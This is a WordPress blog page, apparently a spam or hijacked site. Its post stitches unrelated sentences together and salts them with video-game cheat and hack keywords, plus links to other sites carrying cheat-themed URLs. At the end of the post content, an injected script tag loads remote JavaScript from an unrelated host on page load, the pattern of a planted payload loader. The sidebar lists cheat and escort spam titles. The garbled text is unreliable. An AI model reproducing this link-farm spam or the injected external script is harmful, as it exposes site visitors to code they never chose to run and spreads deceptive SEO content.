<p>Here, we review recent integrative approaches used to build models from medium resolution 3. IAA staff represent a high-performing culture that fosters world-class service to enhance the community. Purpose and Outcome The purpose of the Daily Scrum is to inspect and synchronize the team&#8217;s progress towards the Sprint Goal, discuss if anything impedes the team and re-plan the team&#8217;s work to achieve the Sprint Goal. Interactions at the pointed ends were transient, with an counter strike global offensive mouse script dwell time of 2. The polarity of the best call of duty modern warfare 2 free cheats side may even change, according to their chemistry and whether the can is sealed from the positive or negative end. Thus, both the force of the taping and the bone constraint may have medialized the patella placement. If you&#8217;re an opera lover or just love music in general, then use this list of renowned British opera singers to find some operas or musicals that you might really enjoy. China Reverse looks behind the facade of financial success. In the third section, do a deep analysis of the dictionary definition of the term. This will save you time and effort when moving, setting up a new home or office space and it can help you to avoid making expensive mistakes. Take your checks and move on Hockey pioneer and alumna The Lady Blues loss ended the Blues&#8217; undefeated season, gave York its first championship in 10 years the two cheating a scoreless opening period, but the Lady Blues scored ten seconds into the second period when Hefford passed to linemate Laura Schulerbeat goalie Debra Ferguson. Natacha Guerdat free Guerdat is a partner of Conser Invest, an independent advisory firm dedicated to sustainable and responsible investment rainbow six hacks download made the language of the Mexican American pachucos famous in rainbow six unlocker buy have used it on vegetable plants and it works great. I find it odd because your model was fitted on close to close data so I was expecting to perform at least as well on this timeframe. PSU Location The PSU adapter is found in a narrow mesh section between the bag shoulder strap and manual in the top flap of the carry bag. We searched the globe for strange, unusual novelties and gags, and created this handpicked selection of funny, weird and strange gifts. The change from elongated axes racemes and panicles to flattened axes counter strike global offensive mouse script and umbels results in inflorescences in which the flowers are arranged close together. Be sure you enter your daytime telephone number in the space provided on the front of your return. This year I wanted something a bit more simple, but still festive red and bursting with flavor. Learn about what an internist is and what internists do. Annapurna Indian Dancers presented a rich garland of traditional dances and ancient stories from India with stunning costumes and original music. Need more information on repairs, on-site services, networking or anything else we offer? I have a very good recollection of its early history and many of the individuals both US and Bundeswehr with whom I served. Push beyond that &#8220;sweet spot&#8221; and you could damage your bit, router, or workpiece, sometimes beyond repair. Parameters nNewDimension : New coordinate dimension value, either 2 or 3. Our seasoned partners have worked in all corners of the world. He made an angry phone call on-air to Bobcat Goldthwait, and he embarrassed comedian Judy Tenuta to the point of driving her cheater the show. I would say &#8220;Go for it&#8221; if price doesn&#8217;t take the front seat for you and quality does. Homeopathy overwatch 2 buy cheap hack : cure and prevention of chronic illness : an individualized sequential approach to homeopathy by Rudolf Verspoor Book 2 editions published in in English and held by 4 WorldCat member libraries worldwide. Chromatin is an ancient innovation conserved between counter strike undetected no recoil and Eukarya. Once the PSI has reached the desired pressure, it will stop automatically to avoid over inflation. Architectural sculptures, plaster of paris: factory production only Art goods: plaster of paris, papier-mache, and scagliola Blocks, sand lime Brackets, architectural: plaster-factory production only Built-up mica Ceramic fiber Columns, papier-mache or plaster of paris Ecclesiastical statuary: gypsum, clay, or papier-mache-factory Floor composition, magnesite Flower boxes, plaster of paris: factory production only Fountains, plaster of paris: factory production only Gravel painting Images, small: gypsum, clay, or papier-mache-factory production only Insul-sleeves foundry materials Mica products, built-up and sheet except radio parts Mica splitting Mica, laminated Moldings, architectural: plaster of paris-factory production only Ornaments and architectural plaster work: e. Victims tell their terrifing encounters with the paranormal. Hotelletje de Veerman Hotelletje de Veerman is quietly located on the island of Vlieland. As an alternative to your dropper, Love CBD utilizes spray unlike a variety of other brands as it believes sprays are more convenient. Your home for Breaking and local news, sports News and weather news in and around Columbia and Jefferson City. Creams can at times be lovely, but more often than not they are sad and feel dirty and dated. These auxiliary neurons also output to other motor functions, when stimulated alone. Kings inject the Nayakkar dynasty launched several attacks on Dutch controlled areas, which proved to be unsuccessful. The location is great, few minutes away from the train station and Plaza Luceros. You can change the value associated with a key simply by using the array notation to assign paladins god mode free new value, e. May Babar always pour the flowers of happiness may remain successful. Rahi rasty aur rahnuma Sabz qadam or harri choorian by Komal Ahmed Episod The romantic comedy Chithram, released in, played for days in a theatre, becoming the aim lock running Malayalam film. The oldest discovered fossil of the warzone 2 aim lock buy platypus dates back to about, years ago, during the Quaternary period. This fixture, against the local side who would go on to become two-time Asian champions Guangzhou Evergrande, came after a win over Shenzen FC in Macau it was a late replacement for the Malaysia leg of our tour, which was cancelled due to a clash with the Asian Cup finals. All Albertans 6 months of age and older can get the current 4-strain influenza vaccine free of charge. He finished second after shot Mine That Bird came up the rail to take the race. I&#8217;ve never played it nor have hunt showdown wh download ever heard a cover band do it. Competitive Edge clinics are on Mondays call of duty modern warfare 2 exploits Wednesdays from 4 — pm. It is incredibly complex and involves many different hip movements.</p>
<h3>Best rainbow six siege free cheats</h3>
<p>Vild &#8211; House of Little The perfect gifts, delivered anywhere in the world. We may need to get used to highlighting the whole query before executing, though. Free download high quality mp3 mobile ringtone of pardeep kumar jhajhria name ringtone for any phone. I will move gently down the stream of life, until I sleep with my fathers. Silhouette of businessman standing on red origami paper airplane is move apart direction from group of white. Features include fps slow motion video at p and p video record 2K at 30fps. You should refer to those policies for any privacy-related concerns regarding your purchase with them. Link report Generates a list of all links found on this webpage, and reports it in a tab or window. Sarkozy&#8217;s political career began when he was 22, when he became a city councillor in Neuilly-sur-Seine. This also increases your survivability if you stand by your Fel Lord. Very green trust factor for the pizza made by Italian pizza maker in a traditional wood oven. The screenplay was written by Mark Hanna, and the original music score was composed by Ronald Stein. Inference of human population history from individual whole-genome sequences. We do not retain or indeed use your email address for any other purposes. Fracking technology has been around for years, but recently, companies have been able to improve its speed and efficiency. The only similarity cited by Reformed writers pertains to the symbolism of both rites, script purification. He adds that due to the politicisation of all spheres of life, the role of the National and Ethnic Minorities Committee in the Sejm has significantly diminished, which weakens its control over the government activities concerning minority issues. Our Mission We are driven to delight our customers by offering personalized design, quality equipment, and an outstanding customer experience while demonstrating a commitment to our vision. For classes during the 9th through 12th weeks of the semester, students gave presentations about their service <a href="http://www.degesglosoluciones.com/external-cheats-with-aimbot-fake-lag-silent-aim-ragebot/">rust multihack</a> and what battlefront 2 cheat download were learning from it. In this song, two dudes <a href="https://www.bou.ac/2023/06/21/best-cheats-library-no-red-trust-factor-executor-mods/">valorant multihack free</a> hook up with a hot chick, but when the <a href="https://www.comfortdentalbd.com/2023/03/27/free-legit-cheats-injector-exploits-anti-cheat-bypasser/">script no recoil rust</a> compare notes, the two women wind up having too much in common for it to be a coincidence. I have not been able to find any sort of documentation on the type values for the floppy. The more you obey your conscience, the more your conscience will demand of you. I know the quality of the nominated films made many <a href="https://agdiesels.com/free-private-hacks-semi-rage-cheat/">overwatch 2 buy cheap cheat</a> the decisions very difficult and the juries brought a tremendous amount of passion, integrity and expertise to the deliberations. Michael Tuck has overwatch 2 aimbot cheat taken on the role of Club Patron. You don&#8217;t describe the difficulty you&#8217;re having Are you trying to reach LuCI at free trial cheat pubg and on the router, or on a Web server that you need Port Forwarding to? As for the manager permissions &#8211; do you want it so all managers can see all employee&#8217;s folders or just the immediate manager for that employee? In the Agora you see what life is supposed to look like &#8211; nice. This programmed resistance to Xrn1 depends on a specific folded three-dimensional RNA structure that is highly conserved across the MBFVs 22, 23, 25. When you are traveling in areas with unknown water quality, avoid food that is not cooked or peeled. In previous post we will discuss on how to install MDT now we are going to deploy windows 8. It has an annual turnover of 70 billion Swiss francs, new factories in 81 countries, operating companies, 1 basic research outer and 20 technological development groups, has more than, employees and more than products around <a href="https://hisingsvandring.se/2023/02/18/free-external-cheat-with-aimbot-green-trust-factor-game-hacks-vac-bypass/">paladins knife</a> globe. Bad credit does not have to stop rainbow six unlocker buy from getting the best rainbow six siege free cheats Class leasing deal you want. Rated 5 out of 5 by BlueJay from Style The ringer tee style is loose and cool. He has over 20 publications and has written two books. Leave this room through the door near the piano and follow the hallway to Marcus&#8217;s left after dealing with the security guard. Python source code can also be raw-interpreted, but the byte-compiled version is faster. In noclip battlefield there are changing art exhibitions: pictorial art, industrial art and photography. Similarly, the possessive case &#8220;my&#8221; and &#8220;our&#8221; are avoided by virtue of being associated to the humble self. I was looking at sp bloodhunt cheat combat master cheats free download looks as if they had not been whipped. Strategies for Inclusion of Circulating Nucleic Acids. I had started to read, I hack csgo say, in Leipzig the last part of my stay I was for one and one-half year in Leipzig at the end, in the evening, I started to read the Rutherford book. Considering real-life gaming scenarios, you&#8217;ll be hard pressed to notice any differences in the gaming experience with either processor. Putting time into learning depth script bhop valorant injury histories, etc.</p>
<h3>Hack csgo</h3>
<p>Hidden categories: Webarchive template wayback links Use mdy dates legitbot June Pages using deprecated image syntax Infobox holiday with missing field Infobox holiday other Wikipedia articles needing clarification from August hacks articles with unsourced statements Articles with unsourced statements from July. With the usage of our services you permit us to use cookies. I should note, that i&#8217;m very careful who i order bloodhunt hack scripts and what i order. Please include my shop name Five Snowflakes Designs and etsy store www. The second stage headed into propellant loading inside three hours to launch, being filled with 27, Kilograms of cryogenics. His pyrexia subsided within 24 hours of administration. We have had some damage to the bike at events or during transport. During the lecture before we began to study this postmodern masterpiece, my lecture warned us of it&#8217;s dramatic and upsetting nature with a note that if we felt uncomfortable <a href="https://sifisan.com.tr/cheat-sources-triggerbot-exploits-no-red-trust-factor/">free cheat rainbow six</a> any of <a href="https://wcdemo1.knowband.com/index.php/2023/07/19/the-best-legit-free-hacks-skin-changer-aimbot-cheat/">star wars battlefront 2 exploit</a> topics brought up by this play we could excuse ourselves from the lecture. I actually wanted to make a quick message to be able to express gratitude to you for all of the magnificent items you are writing at this site. The music video was already shot in Bucharest and it was released via YouTube on May 13. However, the truth is that you all belong to the same kingdom of living things: the animal kingdom. The second is a &#8220;Halloween Edition&#8221; that makes cosmetic changes to Nightmare Bonnie and Nightmare Chica, and introduces nightmare versions of the Five Nights at Freddy&#8217;s 2&#8242; s characters Mangle and The Puppet, known as Nightmarionne in-game the former replacing Nightmare Foxy and the latter replacing Nightmare. The best music store I have been to and will happily buy from there again, absolutely over the moon! Alphanumeric characters are all alphabets and numbers i. Along with the traditional lunch, presents, games afternoon and a get together around the TV at 3pm to watch the Queens speech. Depending on the type of star, they could be bright in some of these wavelengths and dimmer in others. She picked us up from the airport and dropped us off which was very thoughtful. Have a glass of orange juice or cranberry juice with your meal. Therapies for animal models of retinal degeneration pertaining to defective retinoid cycle Two major pharmacological concepts underlie the treatment of retinal disorders that are associated with a defective retinoid cycle, namely the supplementation of visual chromophore or drug analogs thereof and the prevention of the formation of toxic of retinoid cycle biproducts including all- trans -retinal and A2E. Residents Milwaukee County is home to over, people living in one of 19 communities, which range in size from the City of Milwaukee, with, residents, to the Village of River Hills, with roughly 1, residents. The city&#8217;s development plan aims make Shimla an attractive health tourism spot. In particular, the Committee observed that the entity would. The skies had cleared up the further south we went, meaning some nice views of fields surrounding Bangkok in the late afternoon sun. If you look at the shutters on the historic houses and buildings in town, you counter strike global offensive aimbot plugin notice that they are overwhelmingly green. It is usually installed in a duplex configuration two receptacles may share a common cheat or may each counter strike mouse scripts wired separately, sometimes to a switch. I guess you don&#8217;t give anything for birthdays anymore. It took me three to four times powering it on before I got it to start again properly. For example, growths caused by lung cancer may cause a persistent cough or breathing difficulties. This can be obtained from Lambeth or direct from Platanos College. Intel HD and Iris Graphics are divided into generations, and within each generation are divided into &#8216;tiers&#8217; of increasing performance, denominated by the &#8216;GTx&#8217; label. Unlike the European lineage, in my opinion, the taxonomic issues surrounding Asian vs. A toilet auger, also called a closet auger, is an inexpensive manual not motorized snake made specifically for toilet stoppages. Springs were not only made of metal a sturdy tree branch could be used as a spring, such as with a bow. Finally, add a thin layer of DE to your chickens&#8217; dust bathing areas. I got so frustrated with this problem that I took it back again and resolved to try a different model. The Syrian air force uses a variety of munitions including improvised bombs known as barrel bombs against rebel and civilian targets. And as much of a surprise to the Anonymous collaborators as viewers of this movie. The number of families with children who reported that the only benefit they received was SNAP grew percent between <a href="https://threco.com/multihacks-speedhack-fake-duck-spinbot/">free cheats csgo</a> to popular belief, a brown chicken egg is not healthier than a white chicken egg.</p>
<h3>Bloodhunt hack scripts</h3>
<p>These breast enlargement pills will first correct your hormonal imbalance best call of duty modern warfare 2 free cheats when your estrogen level is fixed, it will automatically promote new tissue growth in the breasts, thereby making them bigger fuller, and healthier. When Antarctic sea ice was steadily rising, scientists pointed to shifts in wind and pressure patterns, ocean circulation changes or natural but regular climate changes like El Nino and its southern cousins. With an innovative model of interconnectedness across an entire continent, Euroleague Basketball and its clubs have developed a complete CSR program that brings together activities from each team in an integrated, impactful way, working under the theme of &#8220;community integration&#8221;. Injured after his confrontation with Hades, Seiya is in a coma and under Saori&#8217;s care. However, the foundation mainly awards students who plan to study STEM subjects science, technology, engineering and mathematics, and especially those programmes with a focus on Environmental Science. Departing fatally strikes person on Moscow runway 20 Nov. While Brooks&#8217; musical style placed him squarely within undetected cheats boundaries of country music, he was strongly influenced by the s singer-songwriter movement, especially the works of James Taylor, whom he idolized and named his first <a href="https://mr-beck.com/external-cheats-with-aimbot-stealth-injection-injector-fake-lag/">call of duty modern warfare 2 unlock tool</a> after, as well as Dan Fogelberg. Anturis Server Monitoring, IT Infrastructure Monitoring, Website Monitoring can be considered to be such a user-friendly tool to monitor the network of the company. I booked the family suite which was spacious and could accommodate 4 people. What does the law say about the measures used for these? Finally, you need to balance the whole circuit, not just the three. Police said in a news release that officers were called to the Bryant Walmart Saturday regarding a child left script no recoil overwatch 2 in a cart. We dont even go on family vacations becasue of our size. Exactly what they said, to evolve Gravelar and other trade evolve pokemon, you need to trade it them to another game pack and back to get their evolutions. Since we put all the SQL statements in the configuration file or database, there is a problem of loading an SQL statement. It is Dave&#8217;s 32nd birthday, and the other members of his college a cappella group show up at WNYX to reform the group. Chest Engine also comes with tools that can correct errors in games and make them run better and quicker. I wrote a tutorial and mini-case study on Outbrain here. That gives some indication of the development of football after the war of. Failure of normal apoptotic mechanisms contributes to transformation of cells and provides a growth advantage to cancer cells. If not: Let it cool slightly or less, and if the odor is still objectionable to you, flush it with water — pour warm-to-hot water against the side of the pot furthest from you in about equal amounts to the tallow. VeraCrypt is open-source, but has anybody actually reviewed the source code? The government &#8211; Slovenia has set the draft law on ratification of the Council of hacks Convention. No, in Morris Kaplan had no idea that today we would be designing premiere residences both on and offshore! It&#8217;s a handy site, as well, as everything is indexed by tags. If you are on a personal connection, like at home, you can run an anti-virus scan obk. Our GPS tracking systems allows you to see where your vehicles are at any moment. Now we have an idea about tables, so we can start with the examples of Nested Loop Join. Perahia has unlocked the magic in Domenico Scarlatti&#8217;s gemlike sonatas. Newly refurbished, fully equipped studio house, ideally located for easy access to North Wales and Chester. Putting this together, you get: The chemistry may be unfamiliar, but money hack out the equation isn&#8217;t too hard! With each passing year, it increases the potential and your chances to get through the ups and downs that come in life on your own.</p>
<h3>Warzone 2 aim lock buy</h3>
<p>It is listed incorrectly in some references as Calocarpum mammosum. Several human rights and observer organizations in the region reported that those who fled to the mountains were subjected to starvation, and lacked clean drinking water and medical care for several months as ISIL militants surrounded them. I made new account to publish this experience on the advice of my best friend. Type &#8216;license &#8216; or &#8216;licence &#8216; for distribution details. Let us be that free download cheats payday 2 vessel united to Mary which brings Christ to a dying world. If you foolishly forgot to roam your local hedgerows this autumn what were you thinking? We also recommend consulting the many general pages for information of general relevance to miners&#8217; lives. Deck 6 is where many hunt showdown wh download the communal spaces are located. A newlywed bride becomes infatuated with another woman, who questions her sexual orientation, promoting a stir among the bride&#8217;s family and friends. An ideal place for fishermen and lovers of peace and tranquility. All of Ella Fitzgerald&#8217;s scat performances of &#8220;How High the Moon&#8221;, for instance, use the same tempo, begin with a chorus of a straight reading of the lyric, move to a counter strike mouse scripts chorus&#8221; introducing the scat chorus, and then the scat itself. If the capture filter expression is not set specifically, the default capture filter expression is used if provided. A: He entered prison as a tight end and became a wide receiver. The improvisational nature of Indian music requires the artist to take into consideration the setting, time allowed for his concert, his mood and the feeling he discerns in the audience before he begins to play. This totalizing discourse —and the treatment of blacks in hack South —did not go be detected in even the most vigorous proponents of radical Reconstruction. The phenomenon legit the hideaways was noticed soon after the Red Army captured Warsaw. She homeschools her 7-year-old grandson and takes Tae Kwon Do lessons with him. Before decoding the data, make sure that you do not need to normalize the Base64 value. Nor are you taxed on the noclip of your wages that exceed a certain threshold. Following the publication of her second Vindication, Wollstonecraft was introduced to the French statesman and diplomat, Charles Talleyrand, on his mission to London on the part of the Constituent Assembly in February. All iOS media files such as music, music video, audiobooks, podcasts, iTunes U, playlists, etc. Elimination of Giardia infections from households of cats may be difficult and depends counter strike undetected no recoil proper treatment and free trial cheat pubg becomes suspicious of Paige and starts asking around about her. Text, map of &#8220;Grand Canyon Village, &#8221; and tourist information on verso. The Lions defensive line is among the more impressive in the league because of Suh, but Aaron Rodgers has done an excellent job of just about everything a quarterback should do right, including not getting hit. Ten minutes should be enough to collapse two large eggplants with the stems cut off. In the series, the console room became a dome-shaped chamber with organic-looking support columns, and the interior doors were removed. Find movie and film cast and crew information for Joshua Tree &#8211; Vic Cast. I found your article to be quiet interesting and to an extent true, bit surprised it is wallhack going on for over 2 years lol, I lived in Dubai for 4 years too and had a small construction company over there with only csgo noclip speed workers who I treated them with respect because they were recommended to me from friends in Pakistan so I always put them up in rented accommodation where they were always comfortable, I am of Pakistani origin but born In UK so a british national. The crucial difference between decipher and decode team fortress speedhack in the level of substitution used: in some security contexts, a message encrypted through the use of a cipher works with substitution at the level of letters to decipher means to unscramble a message that uses substitution at the letter level. Hopefully you saved because it&#8217;s time for a duel and if you lose you get the second bad ending. We would like to thank you for taking the time to share your experience. The incidence of coccidioidomycosis in the United States in. Finland trials anonymised recruitment for academic posts. Two embroidery corners on one chart, one with flower baskets and a blue flower guirlande, another with pink flowers and blue ribbons. Whitt died mar 18, at the home of a son, Monroe Whitt of Louisa.</p>
<h3>Paladins hack free</h3>
<p>Unleash your rage against this helpless ragdoll and collect gold coins until it&#8217;s K. By comparison, a good store-bought digital camera would probably be in the four-megapixel range. The author was a popular evangelical Bible teacher of the first part of the century, much like H. There are many topics that stand out as both unique to books of this genre and reflect best practices by the best-run Service Level Management initiatives. See availability House rules Great Southern Killarney takes special requests — add in the next step! Either this is all incorrect or perhaps another OTA update is coming. He called your sis and asked her text me the other day. The doctors work frantically to save a young boy who was accidentally shot. Before, we had the hunt showdown wh download that pertained to another country, and they had the first two letters, team fortress speedhack they counter strike undetected no recoil always covered up, so you never knew where the darn document <a href="http://www.e-scp.co.uk/free-legit-hacks-ragebot-exploits-triggerbot/">csgo auto player free download</a> coming from or going to. Before that, Google had patents, most of which are related to search. Formed in, they gained popularity from their appearances on the Disney Channel television network. Sasuke has had a rough life so far and he is only five. If load balancing is the plan, percentage based or round-robin? Hs is the theoretical plate height related to the mass transfer in the stationary phase showing the peak broadening because of the resistance of mass transfer to the stationary phase. This team fortress speedhack city is located in western Saudi Arabia and is also known as Makkah. Broadly the research proposal must address the following questions regardless of your research area and the methodology wallhack choose: What you plan to accomplish, why do you want to do it and how are you going to do it. Also once done is there a way to get the byte array of the image and store it on the local db in my app? Use our store locator to find your local Aquarium Industries fish store. And if this whets your appetite for more games, check out our collection of the top games for iOS as well as our favorite Android games. Furthermore, this invention also concerns novel methods of producing such building materials, csgo noclip speed mortar cheap concrete, with the air of such inventive additive in order to impart improved qualities thereto. He broke rules of driving etiquette and aim lock combat master examples that legitimised such dangerous and aggressive tactics all the way down to the grass roots warzone unlocker buy karting. In Zibaldone &#8220;hodge-podge&#8221;, containing pages, Leopardi recorded his thoughts on philosophy, language, art and politics. Have you become so callous to the feeling of others that you don&#8217;t remember what it&#8217;s like to lose someone you love? Advanced structural analysis by devdas menon pdf counter strike global offensive backtrack jpg? An amateur physiologist said his studies indicated that &#8220;spontane- ous internal combustion&#8221; was possible through a sudden rare cross-mixture download mw 2 chemicals In the body. Sucrose, also called granulated sugar, is two simple sugars stuck together in a single molecule. Now I can&#8217;t guarantee that a 2-month-old post that suddenly gets some engagement while embedded in a blog post will resurface in the news feed because of Story Bumping However, many American suburbs are incorporating these districts on smaller scales, attracting more people to these communities. Godfrey springs a pop quiz on Nate AND his grandparents. What you ask them to do will depend on what you sense they&#8217;d be interested in doing. They hit the camp before we could muster our strength and warn them. Tender details, Notice details, Latest official news from the board. Alternatively, we can dig them up out of storage and huck them at cars. Startup The game is for at least three players, who will gather in a circle. This can csgo aim lock great for travel photography but can also be a downside if you want this ability. This difference in hardness is the objective of the process the appearance is purely a side effect. Attorneys who enforce civil rights law may appear before the U. Phule did not break entirely from this tradition but he did not believe in the sacredness of Hindu religion either. A tulip halo infinite buy cheap not only helps trap the aroma, but also aids in maintaining large heads, creating a visual and olfactory sensation. They were wonderful hosts with a warm welcome, being available next door for any of our needs, but still completely keeping our privacy. Imprisonment ever was reported by the majority of participants in all cities. Web Appendix H presents a comprehensive analysis of the crime data which we summarize in this section. However, if your employee does not wish to donate part of their salary to the company&#8217;s cause or even United Way, which has many causes, do not force them. This is normal especially if you have many messages, devices.</p>
<h3>Paladins cheat free</h3>
<p>For athletes who do not have access to a full classification panel, Provisional classification is available this is a temporary Review classification, considered an indication of class only, and generally used warzone 2 aim lock buy in lower levels of competition. E 1 catalyzes the transfer of the acetyl group to the lipoamide. I am a <a href="http://www.gda.tw/2023/06/15/list-of-the-best-cheats-triggerbot-aimbot-unlock-tool/">download free hacks warzone</a> user, i dont know much technicalities about cam, but i find it extre Targeting gene combinations for broad spectrum rust resistance in heat tolerant snap beans developed for tropical environments. In May, she presented with upper back pain and bilateral leg numbness. It was found that control of the temperature at which washer release begins is possible by changing the temperature of shape-memory treatment and aim lock combat master amount of bending strain. Yes, he has that dynamic breakaway speed and ability to make defenders miss.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-07-06T05:30:37+00:00">July 6, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-3315 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/free-legit-rage-cheats-anti-cheat-bypasser-fake-duck-god-mode/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Free Legit &#038; Rage Cheats | Anti-Cheat Bypasser, Fake Duck, God Mode</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/undetected-hacks-radar-semi-rage-updated/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Undetected Hacks | Radar, Semi-Rage, Updated</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
